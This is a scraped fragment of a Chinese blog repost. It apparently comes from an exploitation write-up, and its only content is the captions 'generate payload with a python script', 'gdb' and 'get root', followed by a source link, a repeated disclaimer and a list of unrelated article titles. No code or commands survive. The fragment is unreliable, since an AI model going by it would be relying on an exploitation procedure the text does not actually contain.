

利用python脚本生成payload

gdb

get root

文章来源:https://blog.csdn.net/qq_54704239/article/details/135567241

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 嵌入式MP3播放器(madplay)

- gRPC之proto数据验证

- fastadmin框架使用开启事务、提交、回滚等

- OceanBase 4.2.1社区版 最小资源需求安装方式

- vector的定义与遍历

- 关于Zoom ZTP和AudioCodes Ltd桌面电话缺陷暴露,导致用户遭受窃听的动态情报

- R语言入门——多变量移除

- 安全狗入选“2023年福建省信息技术应用创新解决方案”名单

- nni-超参数搜索

- Coredump 分析基础